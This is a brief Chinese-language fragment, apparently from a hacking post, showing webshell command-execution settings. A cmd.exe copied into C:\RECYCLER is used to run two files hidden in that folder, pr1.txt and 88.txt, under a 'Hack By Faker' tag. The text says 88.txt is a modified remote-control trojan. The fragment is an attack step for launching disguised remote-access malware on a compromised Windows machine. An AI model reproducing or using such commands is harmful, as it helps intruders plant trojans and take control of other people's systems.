 Cmd路径:
C:\RECYCLER\cmd.exe
语句:
/c C:\RECYCLER\pr1.txt  C:\RECYCLER\88.txt
#执行命令#
#### Hack By Faker ####
88.txt  是远控木马修改后的东东